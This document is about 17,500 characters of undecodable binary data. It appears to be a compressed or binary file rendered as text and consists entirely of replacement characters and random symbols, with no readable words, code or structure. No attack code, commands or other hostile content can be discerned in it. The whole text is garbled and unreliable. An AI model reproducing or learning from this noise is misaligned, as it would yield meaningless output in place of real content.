^�N;�0\9�32�g�?SS������d�;��:o�§�aP��뒵_�Ӹk$�ʊK0�|�9�q=����}��{����-�b��&8��R0%�#�@�Rr8��p8"%��O�޷�����8yd+�U0��BX5�Nɔ�}��v�ZۨAyDE����av��Ƅ?�S��E�|3�s�T�����{!lw�7xL4�����7H�1&S����c���u۝��F���fL�xw"ކ�A�{E��I�����%���BBD�j@�C�v�)��T�Ub"Q.�+*�2��C+ +��c�åMo��w�*G�n	W|,�%+z��/&�j��%�E!K~x̡��'i�L��{Rd��R����:�pnh�L���p�2��O���혘*�A�sir1((3;9��3bl]Ĵ�1g�6��,�Z��wkao�
pЄn��羪���WI�_G*446�h�&�������
<�s�jD��P�����11Vp�6�Mǃ�}�-l4G�З�=ʎ�;����Mp�8�!7o�dG��W8��^�	&�:��DN���Z"�v��c�uW�H����jބ.��j߷1�'̖� *�{�U�jñ�tJK�x]ؑ��2��0�N��zO�����P}П��T5.�O,_S�z*��:��e{O�g����u�k�~��kjjbV��avZ
�<�f�;�/�`�ph�B@�8#��;,P�5� ΄Ȧ|�瘨Gq�>�N�0�z���d�.�����4�Ni�D+m�-y6�o��懙�E��
��ó)��_p�^<P�9��+�Q!�zL���mz�<�vt�� U���g�,��a��y9�������]�r��na�/C�t1__&̈́��,����[۝ħB��`O9��Wp�����[�N^_?	��fi�F<$��0Y �a�rR<�������h�Z� �#=x��S�ip-jy��{Ty�|�p>i��S�@��B���3��x�>5|�F˹��� wg���8Mk2�H\��C�^*��I�����˘ �%[�ց]xS��ϛ�O8�f'Sq���8�݁����-V�/i��8 �w��x^�X��9=^Ҩ�+�Hd�Yó3xΟ�6r9a����h)Q&�V�U�ܬn��/���藺]��I�]�\z%�5S�g2Z���:;�u�R�#�5�^w��N�퉡��n�K�?�7���:B݆� ���=R�|�[k��R$���-S-��&�+I�5�����h7c#�����V��(������,Ü�z}���Q��vY�d@��_m���פd�����H�4��˕�<���j���Ѥl4�B�7�T��Ns2i=�@�@�S�xYȠb�w�'�d~�s�Sa����E�6	�u=Jr@L���8���:��3ܪ��(��7��Mj�������|�k~=l���I��l7d�>��ei ��z�'� 6p���D/5�i��}|���!��Ʈ6�S;����7���� ��h��l/��	��Ht�Ȕ2T�����}�� 8�A� ɇ�W�b�v}�VE��$U�4���	`$�ڲœ���-�J�'�w9���F��	 Q�����Aa����0��6��f� �X�)��9ev�7C\��Q �1��a�HZ��γ����Ec� ���,�3U0�#����Z
�aR��sЕ�_p���� ����{]��Qo��@
Нҝ�U}b��(;���
�ܟ��?8:�Y�I%3����L �/q1���f!��}��>�����KF�aHj��s�c�ArٯK��P��]����y/GA�(��|�8�� �012�-D�&�) �Mz��HP6�tҺ��o6��^��.�(]orO��z=�M<��Ѐ�@�i��f�u$�qf�:E��m`�$���0b��l�[�P�K�|!w��
�h-`��{숹W7�+f�E���(���45�D����t�h	ϟ�շe�����g�l����O?	.�ь���8X(b �H-����[�g�{c�)X�Z[/�t=�-��:
^��G�Ӊ��)�K*��N�T���ݟ~h/��i�4A�b��f3�H���ӻ�I� ��|�f3��������S~��l��y��WQ�.1�������'P��8Pm�+u�O5Z �Ş�[أ�U���c��(�b;Q.���F��uej�q~��Z!�8��)����eoB�Z�PJ0Ha��+����x�	1�.�Q�%j�_��l�!@���B/�E7@�ߣQ��ۢp�=�	���+*a���c#��^��a[i�=���*�40#�~�?���n�$%`���Z
�o!��\װHWOd;+?�Q"z>�MZsf8i�t?q�ȷvnZ@��1I�[kE�����_����[�8�l����0��}һ�?
/i��`��D�6;�����(1�SRk��:C1,!3[>�҆{|�����2X��-�?}^�z��������tD��{�QdE�U#:����W�	�I��0-�.:ly�W�G|�|߳r�!�P]�[$jqo�(�,F3��s��'�_�}?e�� Ām<�v��hjX�b{�|Q�r�Y�gw\M�U���Ʉ���I �;��%��d�a�#0Miz� ������yV�ʼ�X;H���i{�̲M ?U���������^��Ф��1f�{*����nT(�2��T+�U��=�4l�?���A�?�"���]�������Lە��kz�f>�l�f���"���^u�n_(��h�] �S-�C���>T��(��/ԅ~]�>�f}P���S^�b�z![t�r9D:�H�Aq�ۚ8ol�NPk�T���J�
�>(���
6�&��!��<��?"�t|hS	��.�u��gL
Bx��'U<<�Y��G��=��2<�=��p�)fsnf�?������Z�x��9J|j�>��P^���2S�hm����#q{�Qz�F1]|�{�5@�߱</" ΋W���aQ��8���!����a�3 uj�	�j���	J�^�C�x�2�:�fT1�p�� �w8,i!r��;�r<?`K����P������<)�m�%�/�;�t㱈�dn�h�i����>ߛ�p�?.sk��ӧ|�����yF\�hQ��y�R踤�Ա)T�m;/B8(����~�( @W��O���j��?��P�gL���0Dm���+T4��j�8�.d�o�ޞ+���b����DŎ�d�z�e���r�k�&{'�ԾX,M�qp&0�g���{��בF�L�^����b�����L��"BP̡�ͱ��o�rI�4�x�L�TTm�禒
j��j�C¾�7G���V�i�k5�5�R�ՙ	���dqG�<�6���ؾ���L�n*��"n��&���F �����"!B��?�F�-�(pXT8�O���t�4�X��� ��e	ꪥ�O��t�r)�U:<Nr�a5p�|�g�q��V㞝��u���u�ƚ������u�K+L�*PsX�ц���ݾ���=6SOyϱ�I7qɖ�On��6���yn�:�,�q��J@��"g����:|!,Ok�$�W��������}�WKr�K���~��C��e�M.���)5l��a���2�G�n�	�<�x��;NUh`}P8�R��8R�+�ӝ���X�����Q�	F���@�O!��]�<deHּ	��Ogz�HG���8Ln�����G��mٰ�a �L A�:,jz�%�*-��i�a>N���do��#��%����x�ڮYS��1���R��i���{�	��^d1XExţB0�	�÷7�ru,��J�B�D�������O�A>�*>I���/y�Q�'�;�.���C;�E_�f�D�9:�u�l㽍��X������ ���M�o�o����?	C0D2�@�cŎC(�p@OvY�K�}IVyNH̘�%�ك��XE��~��G�^j��=Gi�����a�)��2C��^��~������j����w��K��\U��X2�e>�%���F�{c[@���I������X��N��>q�L��W�# �(<���M�	���Sg%�{�`k��+���b/1$cͼ���L~�#�V�r4Z���_��l:���	5V��L6�`�]LK���ށa,��?L���=�(_��
�d3����`Iy�d	͕W��T*�#_����N��p�
���[��n�8ȗ�V�+A��I�9�L�)&�==.1��ZF�}��.W~qQ�(�Dcp@�mbm�T�q�y�!MwƳ�S:=7FZTf��Y���qir:ۄ��:�Ѱ�q��}|&������`,0.�O���[d.\�c�*��ȼ5�b ieHv=���Q�0
Q���X�>�(O�>�.�=4�/=�ch��ӂV;4�������7Br��G�r�*�=Qt�_�S���z��[�@���/��;RY��/#}i�8k�'�-
P��je"������^��M�����A<�c��`,�I�Ӯ	�B�^J�����T��V�i��d�38k��� ����SC|�;�D^�K|���E��d�/?fPa��b��h��g��as�1e�����1<(M�M�  <�K#/�G#����l�
������R̗�,�"r���6��w�J����F�G_^�����s���N�v�5W���H1�A:�;�8��n3}dZ*�\v��W�����a)�2_�nEVG�ߊ�V�'$f��tъ�P�����1�����ю�Xר3�X��*�tG�t1Q���0`|e؄lK��Ud̐2�����a^���D�%k�k	������	Yܾ�U	\A���pJo&|�Nj�%�����yj���J�9�l�O�YX�Pr=μ�^2O���
�4� ௿�& qE��6MMQ�&HT:3
x_��:7�h���F8���W��RH�����d?�����?�H;83_��p���J~8Y���^u��9D��)���Gr
�4Ap��V�xR_�#La I���rݤ"�y�㈣u�Xp�S���C��U�K={,�@���zP�q�Q�9\ϰ�^�C1����i�O)�5�ד�EO�翨U[6��Vf�<X���.�M%�{`9ް�*�ց�=�Q�s<��y��aYSn�Q�����d��V=|��
��~�`���>�����@����C(�$Ԕ���ȩ �������(o�o�ݓMd�Ƞ��u<�a*�jE��1
��Zm�S�U;vke좖�ms����\VZL��c^�KW�S�O�ß�{a�S%B~ou�aV$�b.C'- �|*aN���x�h�~Q����N��u7^�B�\ᄛ� ������Y���e�&�u����I|n��_����EN�1a�inLj���Ӌ��@�ᩨ�br)c �~��6gs����9*ġ�O��eı���c�0D�'�%v�����	0N���I���5�v ���N�؉���y�������r2$#q�'��e��j��e�����,<WvM��L	��&�5�(���Үp��LwL~dL����C$.|�#����9�N����4!���Л��7-�5m2X�1L�ˣ�_l��b�:�i�g	B���͒�P�bY�r��.��A�}*o$Y�N�,���H�v�'&�����ޖ�>�2m�j,]�'��O�]Oj`���)��5$�r�*F)�7Ɂ�b��P�.8'>�mI��5N�]3�LA|��I�D2�˖a�)=�2��z�-�.�`JZ��ɴ�<a��<�[� #�B�+?�7-'�ԙ?�8��/�;,�4�J�����d�m�^��Z}�F�.0#~Q��>�[0���j��C�O�ܳv��KQ�,��c�J��ʓ.�p�:-}����Wڦ>�J�寝¬(�2�\��t�R�HO���5�LY�����
��P�ZC�MRJ��ö��a�gv��c�⿉T�-�oވ��X������	;Zy �42��v�9ŏ��+EhO�֚�I����7����Ń`"+9׽�#R~lE|\�c�����*d]Fsu���W��a�R�[�,�e!݇��,x��3i���8�؋���A�#1�洮޲��1<��z�M�t�RG������>V�Q{/�1i���!�<'%v��E�D/0�ͦ���$ U��<��A���<6��㆔z��.e��i|d	bl���P��6?�U����{�_ �i|G����E�F��/R��|"o*� �rr'<�S%Z�����r̈́Y�~q:hj������������>�Z'rUb�B�!�W�i�rdr�]~�(�:�����nF�J1��M��X템����ݦ����;��4�U��0�V�+�I��%���~��͹�P5��l��eP� ���څ/!��\j!�SXa�d���������&�l�m���COp /���}�@cF�����������o��xd#�5w]��������.�ݡNj���e��Dq�u��]%ӀA�)1?r���V��ÏB3]��9%���&@��(5�4�W�����&�����/
� BnT�{0���L0��ܯ�mIݩ������p����#FwmЦK�u:Ծ�#�ns�i�Di!��	C*�tV�s��n�C{^�S]��1�N��$bv��ë���8��_���4��W�������;��5r����%c ����j
&�����G�|R=�`�lӬ�`�}<��B��R�ޱ+CeM@���N�c����H�8U�<�Ҝ[� �Kq���Pe�7,��`�щ1�2Y��N5��iɐ��d7m�(�|0�4�ǲF,�[���7�o��f���\�B��s+3�	;�D��/d�	8R�u���o�����|���� %��uD�������w �)rǤ��o���016�	$s��N闾�i���\Ju�C��݊�nB��f��L�ۖ!{�?թ/*��������~Mp�͋{���<�Q��Rv#i�
#GӞ"�m g,M��zAǓ�0GqZ�c�Ai����J֋ہ�mU��������J��6ۄԉ�R�.��[�v1'H������'"ӧ
y�$1h=�)Ф#}�lȋ���d��OE=��N�|,�?���=,kz	�sB��Xŭjb_$�k �Hqk�ݒ��Z�����)����^Rܙ��{K^5@����a�c��wmh.��?���^��C����O߆{�V�#ߝ:p�@�{s��S��X���A�]o
��=A��x��?�Vr�����K6����]�[��Kҥr(<���CXf�)Eh�]5a�D�V	h�߷r+�?t1ȓH�7�?��a7��a$�m��߁ �%���s
r<�yM����6�|_3M�n��w���ԝH�8B���V�������J����F�[��xE1���������t#R�A����MT��EG�e���C}�j^c�aڔ���1O-x t��>��x}.������8{���].���Cp]P�l8,�G�4�Y\�RB���V�zWgY�n��_��!��(JƜ&�Y���b��?�UU���� ����%Q��Q��^���/��Y�V���+ Z0�ᑲa�w�������6e�o�����K�	���d��<�8�
t���m.D$��r^(�Oo:k=�I�/�|�.`d+aUAU��/�Q����7=�|VA�-� ?C�8�J��FK4:�d���c%"C��������=ς	�n��q��Rכ6�y�-�d㧏��N��?P�~)�.l�-N���-�N9h���h!���cgP�%bDB���t������C\��޾�YC��`���p�� �V�J"�dO��Uo,&^�>���fR�J3�P��t��c�����*9W�+Ec����p	j�L"��9";�CV��TwZ@�ƛ��+�(�"�ֺso�P��+=.uvU$�-_5ҟ՟D3khZ���V���m:a;��2.��%$a}������ښB׏(�&פ�O�N��UeB,�iz�g�#�&J�X�.�#���F"xrg��o ������TZ�\�����!�qi=�[��+��J�zG�2�v��Ƌ�R���Ȅc�����"N�Ā��k�w��q(��v�Y�ֵm�Fz��M���h����hv�P��?0~Bm�n��Ӗa�Ø��	]��~ʲ��}W (�.�J��$!�sg�T��(����i|ڇ֘�j���h��1�g��l���_Zw21z��,��.$�<b(��, ��I���݇C���$v��Y6�BU�ƺ�J�VD��]>�x����~�:�Ϧib�pk'��n��?�4�<�ˁ[��p�Nck |�D8�Bp��눽I��:�B�pt1���U�Ɗ\�Zt���Łc�*Q6�_��"���\=�/�8�O�t=9���K�#z���c�Dw��?�����:Ն���n;Ք��:�%�}Jl6��pkI�y <כR� ��Q���d?[:ã�P�#p�JD(x���&D�g�8�f@l2	�oք�a�[N�Ө�>:HC��c�`�"_iǈ/ZG���,��l�?��ڝ�U�����{�ݓ�,f.��x�%	���F>5�!�a1��"�;2Q}M�C�F���<4�{��e�WR,ϱQ��L�A�rEOc^Ӣ���A��p���,i�ɟ�k3��˔��/�]u�]���X�t�����g]���qV��@��9�
���a�y��|�$M�;�d���c�(��˜z*�3Q!]����WH����v� Ĵ!y��+HY�{���<���9�?��-D��\̍������E�\�j����ި�7�Q���-������Kΐ�Q�.�W�\�=OɊ�:�3��Em��!"�ϷG2�v�K#��X����+��G�$��\}7�ŀ\��1� ��=܍���:L�	�k���d�1t0HSJ`¨3�a�v����@Y�2v���r&����̜VȀd��5���;� �v[�9=�}�]��en^��4�<�k�(gŜ͏��n=����3��2��R �"j�6ٽVZ~Ň	�T���Bi�;j�<��f�6��a����g	( �@��&���܁?�*2�?�?�Q� �$Y�� -�9Om��+�p_6���m���������,���إ@���6C��v��R��>�+Hkm�����@���\��5�߉�H^��%�(`�]U�J�?������Y\sS?�sOuЯQA�ř���/���hH�Z�Lo^������p\�E�� ��]X��0�@d@�pݷ�[,���g<��5�<�R��`6����
�O�>��>u�Eə�I/Q��G���n*;2�=�4��>��.���ԚZ�AHl�����$�Ez�lg���8��z3���,J��7�#[5���X�l�̏�hșH�I�Ё�����Y�>�	�އQ���m7�Vlm�p���w��P�[4؈�m�ت���}l]xlw�NbB�%	�$
ysl�0���(g�mT��N��0Ů��L�u��Xf=݌�k�D�GG����
+�6jF/�|�������)6Mo��g�����J�k�4+�Z�����b_c��p��.\2��6q����`I�i�2�g]E��!MA`���,DzRt��YMAz�\�M���&K��R��ZJ� ֏Y0�D�G��gZ��[5�� 𫳱{R7����vj�-���Lr�b
@��eO�ԅe��ݏ�e�f�¯WGڂ���{l8�i>&�χ�������� �-�C�' ��%_��P�`�$8�=34�0�G'�0F���o�q?��`�J ��?̭p���KLh[k<�#�.��:��Y!�p;�؈��&%���[M֌�:xի��4L��i�\��V��U�>�����8�6 e���Ep��ة�o���R�V�f(v+V�
�TjC
���OG5��{H"0�ĈHg�z?=�����O����������T*)�m8X�}H�����E+:l{��;!�i^�탁�6�"��+�2
������������������� �8Et�5=�g�K�uBe�&)?m�����]nt���Z� ��Y�}�k� �����v&E��}2��	������b��W����X ᝨj���C���x�Z��!,bG��'�xv�׃o$�C��6$�<����˼A�̒�Ei��v����'�-89��j-�g������=fb��T˞6�z`C�lG?ː���Q����A��6��m���҈���K��3�.]�E��*^<e��4����rI��c�c�M�K�C'G���@�n�������Y���All�[�)�,��LԜ��m�!��m�8"�g�0v��@��_��xM36�;�xX�͝���\T{1&�~8�no�:u9�z���7�.���w�Tm50����T^�:PN��V�'\
�n
�3?ˌ���845r9!����H��� ��6�U�Vpz��E��*�� �:��NOwyRRN�бyU���h�����V6a��&�Ӟ<�N���4 ��	���;���zn�ٗz�+J��R8U�o�b��S�ԪSi����g�	���n8�,) `��ͼ��d-���m�e�vB\� j��(y����qPs}��3��P��F��<�>R�+���a���g���t��T�� ء\�x����?[b�<P�W���N-8�V�ؓ�M��� Ro�U����Cj���Xmt�UT
�G�Ĝ
��i�[��|�-�P�ِǰ�	&��5�Yo�L��I.te+V7�5��|i~�2~��!*�Plr�?��k\���@��[q%�Q��S9��:y>KKA�2����ȭRd�:���9P��`dq���Lٳ1Q���uJL�Y��
�b�ʍZ���:�[o��=w$��.c^I���P�����9�n_0.������]��qZ�ra˅�<����6���i2f!��Zn����Vɪ�)���X��/��j�8+켆s:Zo��·h�w� 6cV.1�u��͹g^a4�T�駙�)d�.�X{��C�c��b��{���bK!���ꮱ ��,i}K�O�Kw�[:�'���(	���})y�(hx�UXɱ�L`Tn�˒&�mz"mae�ُJ�.9�J���yW]�[��'�]Z�9�.r)����s>�Ϲ(�4( �a�f@S+&KZ��\�R?�uJ��[�&Ĳ>A%1�J!M��j�$o�T9����ڶ��=�M��V�
�:��NB���JK���"ϟ�V�#:�[�kL���JB�����4(e���b���G��-�E�l�3qIg 䖙$��g�M��\V6��?�3n��l�� �;�'-M�[���H'뾬�O������5(�'o������3c�{C�Ӈ��21hEAܭ1��J�q��ɵ�X/62F��.����dt�G��
+�Lr�"/�`���l�n�EpH����⾞����Y��Y�VY�J}��mF���T,s���vr2ȍ�5�2~�o'D�2u�1�$L���^�C"�9��Vd؁��G�$?	k>�p{��J'_%���Ym|�!�]�'$SM.gx����c&��_�W��^ϷW���F��zc����-����Tu��j�'���?'�a���}�_���7Qy�?�펡#��$��x�K`j5��w9mu�T�Qu�t��F�|�<V�JR j>ߥó�;�A�}�Rޗ�a�!�RI�1l���}��Q��a�U>#�*���ȴj['A%�O��p��sJ>Q��aU�:�v�'b�9I���,8X@�j��3�{�n%��s�'��R����0�E�F��A��$_�Vh�>�͛'�'=F��ic����fU>�	��`�=ޑ������xǀ�+Þ*r)�1��*W2�e��	�8S�����R���.m�o-�Wq�3 ,&�Z�P�E�ӄ7\dOۼ�����M�q���H�ؾ83)p��:3}�w��ַ����%Z��m�.!{j���\|¢t�y8�Y���r�B-�m�����{�ld�H? �S��:T��m��<
�"������.���/G�����3�"�)��i���5?��*�-	��\F��2Q�Mi�&�����v��})�K����Ɨ�]�S��Yҗ��㬄��BB8���y�p{������N�n��=���s�Բ8A\yC���HC�yr��\��c^�;�+K�"������8�!��I�Ȅu����*BXk_U�h�|�a�@�2Δ����0�����K>�n�r�u S�7RE�D���1�V5j��a�E��V/����*����px��enj0���]�>M�TT���@6<��ӡ��w����HJ�Q�Kn��ڻMƛU�E�+�2��G��HM�U'�n�v�X2mz��dE*FJ�|l6�p�W�/��n�d���F4-��>��S��P�t�y��4��Oq/�Bb/F��y�
l�R�7��G�K*n�|���ˡY��E�e{����-8����%���b����5a@;�i��]�I3W�k.���ٖyc@)�>��Ȝ=$͠��w��	BU]2�X� `���5'��8�น�wlKz�W�����I�,s�*N�򊣞3��վ(WЕ�O�ix�;.~w1G�Km*7�d�#�X/�{��� 9�Q�m;Q:�~l�� �?�EL��d�f�?5(7���c��5`��y�5񞗉��ĆK(�e7b^9;�ꇿ�����a��!\�F/�4���ǯ<�������º�'��F1C�i�- r��0�7V}�b���@�0���BV<tFW���7��\����?̂C=�jhrM&�5�`�������?��yߓGJ,6�[����}d����)�'oի���h����⼶��B;����P�I�y�CFƝjNꗧ<���"�}~^��O������(�y�-�%�JS?U�[)����:߫I,��S��7��,���4'��:k���3����]�V��w��R*ec���̈́�+�8�����X�A��=+�D�y�xVi�iX�{D�]e�TȨ��ͤ�`����n���Q�!���\`�}#�7t�����j���	S��?{'b/>ђ��;B	����� �0���a��	sA����QpK~2
�@����<d�#���i�R��M4s�B� 8��3O�� Z�?<k��\��;��?��I�Td���G��
��Rr���|т�c.J���Ed:�7�*�g��(~7��<��^łh���&��;:+55W�p{ndE�]��d�NڨQ�?3��C$������suuG+��d]uZ�e|�B��$T�+���w�r�gZV��R�t-��������R\tM��b�.f�4_���:�Y�����G�Y$L���o�e����\���%��a˔����x!�*���^����5�hU������W_x�u[�^�|�1����w�
�d2��~��|������/�1R���Cɡ��\��\4�"��Ns���t��cx8s�r�#�m��+c�'�C���l�W�[��#@���*�b:ɁX$}g�Ҭ�$[��0�"�
�(�j��1�%q����55� S�-��,�92S�Q_�5[+�A�%��2�?���T��5���M�)�#���Ԋ�{��hO[�a[���H��^w�%{�(�i!3�g��n	ـz�P���Js����������x:��(��C�R@Ï�����y���@nx���b�:��56�� X�t@9����~��v:���'0V#��s��- L���.eLa�O��%b|bK�^������g��@�6=���d۝��T�h�2S�@��%��9�\�N������)4�h^��Y-��D�|ZBӐ6���>��$���� �"�B�̝y��k�u"%ۊHΉԤ�Ƀ�d�[~���4�C!�[K%�6	+r�փy^]��*�w�i�WUQ/������폆;�21��2"�j&�,@�+"��[��v�b�!��h�GFZ���o��!·&�H���P?�-���^��x�<��e
5b�N���īC��6ulWu�k/)͇�mqޚ��v�N$3��pS9�+� �VG<'b���Q����AO����wn`�w�"��l�e���y�N�Շ�.��B�*G}�ڤOr�Զ:`�(�A8z;&O���	0Ӯ�Hkϙ\����s��'`�^T~�	.,��s6���Ǝ�%IC���^��Ǩ�GtDP�)r������t��a���BX2���q4]��IV�%CN[�ɚt�!��f}6/pɂ��`���ei���9���-����b�Tw�u��r��i]��TvI2�q��d�o��
/7Y�Φ7G��
c�W��̀��z��Hd�n�3���=05$�B� ��?0Zǈ��!��"�Z�l@
��cEۼ�ϫ�8T{�ڲ"�M�탢sL��-��C�4ky��a:Sb�?��U>U����@�'!�]8+]Te�R��D	G�W�BB��U/��j*Z�C�\Z9����]'���i�/�۷1�(f$2�}�T��>��>���]�f�n����?�5֓�_�5�ڑ���?��|a�XU^����dPQ�0��'��[������h��oG��D�po{#�i�L�3]H�7P���\-�߶%aDD�WV+.4sX�̲l!{����kվ�	�r/[@o�1�?MS��OcD�����B�5RE��(%ϟ!��|���y�M�o{�Q��=K��b���Z��3�>�Q,x�l�H���{���uvn�H��q��~i����#8�O���O֕�Y��S;�M�Zܿ����)��x�� &�h�f+6���ұѳ�fQ���d��j�cm����xNw�x���Qɺ�}+�JPC��,'d��А�~�ǽ+���T���r[�s1E���L�h�u^nЇk�ObO	��/��^(�ﺠP[7���0��n�4~LOa.���#7��xv@�O�{n�:��:h)�!� F?RkD���%��cg���PA���*g�ݢ`3o�����N����O����H7 �kZA��[�E�6Z�Br8R����y�9	\.��o����`1��	��F�X�-]wP�i�0��]Z9��Zi��u�LM�a#$����E�"����3�{u�#�Q�=�gK�P�n���@���;U	��]Q��6�qٌH��Oe�g���UJ5L�6	���(B�zU��Ƙ���چ�*��>�=�jF��&�̍�(�|N�Q%��H���b��W��,�)���8.:�>5��i��""Mk�H���>>:>k����ĭ`�8��ga$O���� >�}�t���BKCָp �6B���A���RV7���N[����ѵ_|0s	�G	�طb���U����Ēje����Y�ft���x���Q(��KR]���	7�����:,ʃ3f��N�L��#�������G񙌷�h�����p�ߢ�[��*��j�A\@2+��R6��Z�O�=��i����Y<~�-�%��9%�WO�'�L�<e��&nTs`�+ưW(�SC��&r�FO>��C� o,y�P�	���&7f0���3$�RZ��ǅK��9w/�I�7	F~̄'^�{�M5�Az�)��x,σ�d�@z�0M�g�C	�O���#� N���%[�	qq	 ��m7m��+�˰U�O|�X_��ipAؑ�����KH���tW�s�ƀ��PY\�.hw���S���0��ff�0��?,>�
�7���n���$*�dx�@��v��p� y����Y�$��)��m�k2��5�~�}Rp˱4�6C��L��(:�s�!h|�i#��ے%�h�K��"��<R�xi�?�����. �2�����P4�m�]4({�������q��~�0���i�9������0�y�"J~���I��(ĹX��b���4�����:\���oڲs���D��c������I܋L��	U�]��\�J�x�EG�Wf�-~�m�n%����[��7�\�0����k��lۀ�^���Ñ�1��V����J�Pʶ���Z�ǹn�.��y�Ó>����!�ڪ���A�4$��L����*�'w�JE�;?x�ES���T�U�;}�JI���>J$:ċ���4��uu�n�tz���N�V�P�C,mFf�cD����{B���z��r��4�/e�m�������O�����ՉK��l<uV�w�%BLu�4��E$���O	oD�׿�����F���M��<��S��퓬�.ş&Z,����kw��*��/S��f��pF��SYY�W��b�}MJ�79��;8���`����Zp��;��A��g1���7�J��?o�~}�@`�˴�L><�hi.z%��<_��j14|F��ӤȌ{�X�u�U��z�!�|�Y26iD����b���}.��e6�}�(X��1��\�V�$�d��Iץ<��&D�{�Y�!�oG^Z�:�j���hM8ב^I����/���	�&d���W4X0�J��$���FK_�v��u��F5�Rm�60b����Q������f��I�:�w���t�~�yz�:Z���(���M�;�`G�4m������2��wzPZL�̸����)�N����)���=ޙC�c�g3� ��Z�[�����^52t��i�n�C5C[��3-�F)o��B�$@՛�zC�	�Vנ4;b��v��m�n��1�D[3��~6�ff��A�D�s0�͙T�z����	ֱG:�y�K�2MI���+,T��s���M�3"[�I��H�����l	���)�H<�	_yv�?6��-���z�h�<�����eF�=aCxFg;�{$t��'.Kf�U�t�a��Jb~t���vyA&}����@�!(���Əo����m�1z=�Hb��۰���6���@��%{�}xD44T��تϴ�T��y���4��4+�h�x� X�Ս�$>h�$8?!x�U<%䨡ۙ/i�+��s�&�5��n��m6k�[�6vzH'�����/�~o�
�P~q]��Ѷ__�h�N���*m�ߣ.	�+�7����/��Ţ�� <����\cv�.�[ ����J����[n~��B�Z��]�Ƞ�<p|���{^�I"1��q_��aN��� ���X�!�����){��K���=i)1�>r���$}$&*�g��4�?�$�n��~,�*D�[j>w�U�^j&�J��ДUP�O� �(?����N����/CX��j��"�`C>(�F`,���EW@K����;�ճU�v �N�c�贯�%��8s�"y�Ţ�@ߣ�Q�Ge���}W������Җqx���<S����Ԣ����p��x�;hs�bK�T�4b�锳(#�xC&�G~0(#�/Z���q���6gJEx���Q	Rh����@�k���C�+ox�`���T��@���6S��x�1J�X$�=�{Z���W��˱mu	I���WK2������WM��ﾰ	�R��E�Y���]� a�X�ʸR�J��J������������3��4���8@L�K�pW�U����&�=$�έ��;	��!�WȞ��S�Y����J��D�n�/���"����8\S�Hl��c��K:�u��D�|�<7��\��l��.�9�O.��g��URAaq�!��Yً8�� `�l��;�#k��N6ԒqS�6 ���xXWBWM~�=�2pz5��X(֯�t�A��˕U�!�]$���6#��t��_��_c�	��}A�*���'E���{�{���1d+�vUs,�A)<'������� r��U�C�Ss����
x�+�IU��s91�V^Ux~�:��}%/�$���H���TN΅~r��bZ=�|�*�@� 4p\-lU�Z4���h��-����н|��76ʢ�A|�ϡy�,Ѫ_cp�U����%��%\~Y��QG�l�94Al�?FR�C�%���=��-���d��'�F����3�oj�&�����l��,��B�7�^�L
��Q0�󨑤���d5s���p�	A-:�'}�]y�u�#��Io#�����Y<ˆHe��7�u�_��
hY�S܏���h��*�҄���,z�j]���,%~iRM�1b|k�,�mE��k%�6 ��Ǚp���ػ[i�s)Wǜ��/r�I#^x�ɻ��0�|}�H���y�<G�p��T��Ћ#Av{��P�r2YU�(�U�{#�.����L����>1B�Ӭ��	ٺ(���_���)}��'*�h���ڭf�Ĝ�\�n��?9Խ-`���x<��@�q�]�վQ����E����PL�+�`�C�S/-r�ɗ4�/Xq�vU&�����G�C3t9?�P)�i���9\�f�<�)�l���|��fz�l���r��#Y�QA�s˟&��Ԡ.�Dp����;���mz3��N}ï�D�e���*�dD��-o�|���rKu�br?�{�1:�f���������8��j�)#��K�1L�1EXpۅ����伔ik#�-ڜJ�@���	��)5)�����>:*����k�13Wv��3��mN��@t͑�'�rP��N�諬�~$�j���8�_̎{���Iݐ�i7}�%�ѿ��)���a��8��?�^�x�
,�<?꥔���|�;�z����Y� 8r���[`�B�.r���ꉽ�ނB��<��������UY��	v���F�|���N�wr�������a�LHǓ^C2��_�Y� 4ڵz���1�X݅�W���TnMx��aKN��c�A�4R�+��|.����r(�K��,���@��9�3�ϝ�>���m5���$	\$��}9+��q���|�2��S��tףe�pO����]8�l�	@���cb�A���J�#�ǡB u)7�f)gR� ���ڡ
�E�M���1�k07{�!�[^�j4(���N+_�#H*���
Y����ϓ�Jb1ϲGw�����V���+�T�>>J�N?�1�B�(j�{�e�����k��Ʈ��-��D����N��Y��Ym������b܌S��S����f���
o+s�Xm����P<����u����K��f��=�B�j�fY�L��w�.N��g���$�� ��!]�Pe��3������P�� }��F�{g�E�kk���q*5, UA�Q?%Ջ����G�n���h�Z�J�Da&*�:�9�;�1�Pl�d_S+��x��n��#d6��l*����;���4�ԼS���Y���|���y����Ov�@�*�g��̸t�T�4�[���&� ���w]���$��4(�-�w)\,ۄΏϋ@��R)��fl����D_vm��	���g	�gi"��L0�X���W�,#���`�/ͅ�R5�S��9��u%���^>�w:�\�o�6崠��H�I�8ٖ�W�"�N.l�S��9W_�4O����3`&�E�>Aq���i.`��ez?�sr�}��A:��_^�Ob�w����%B��y��[(�7�O>�B|Y'&��'�ہ�U�IW��Y_��|� �kD�]�6��-�8ޖr�cD��4���i��,�	��� ��f��m]�_�8A��㡷*�l�
��V"U�Q�����W�,'�ܖq�$���<%�O�̨�^���Any~0z��d��������x�V��m-��r��{�Ya�"J���)t;l�75��٠�O�}B���.Fa�����y�u��A{l~�Άt��͌m0����-����h���..HN�q?T'4�f���O�;H!.h�8��8p�v���-Li�O���?Ȱ���?���Y�6 ����ʞ�l�������vZ���i)ne
�W�}T�����)�u�3!�)f�m=�"�Y��\!��z
P�҉��ꍻ�w��ئh��1u&���äM�=��ە�C��,���5�d_*��ڷ0��mA]��qmخ�O�w���W+��zEm
4�z7��γ�����`�X��w���H�|�9��A�>Ό�1��w��]bsϹ[�
�7��l���AkG�"���U�R�-��Pq��/���g�@��L�>�}(pT �=�z��졎���hvx��X_�&��yN���������p��3&��>�Ur��o�cbB8�줂;�n�$T�V�ז���gu��<9)a�7��o�<4@C+10B���TDe��%��!ID������/��Ѕ����Q��e5;���a���4��@芋�5�q!Xn��v&\!�%��a1�^A�>��6G����ݚ����04�ak1�+&�\
J�f
��v�JI��P�U�'� G�\��ť+�,H\v�4��B��O�l�I����Ɂz��~��d��X���}�ƛq�EU;y�r��Y�n�Z�Y��뿞տXoYtر�X�ƚ]�)��6��"FCV�o�N�C�����a.a&�U_�S� |w�I��7��F��V]��]x��lؑב�%����7�ͥn#�i5(y
S?M��*B�(�~.i���Й��Z���
�qbu4�O�����?��;7�1;Y`���C9�g?$ �/��7�����"ʣ���op-N:�t��c�,��ƾ`����v�����u�=�??�(� �/v9����-�r�6`䗗�Sc�ʷ���,��ĭ�2�b�ޙ�G�V��oVĭ
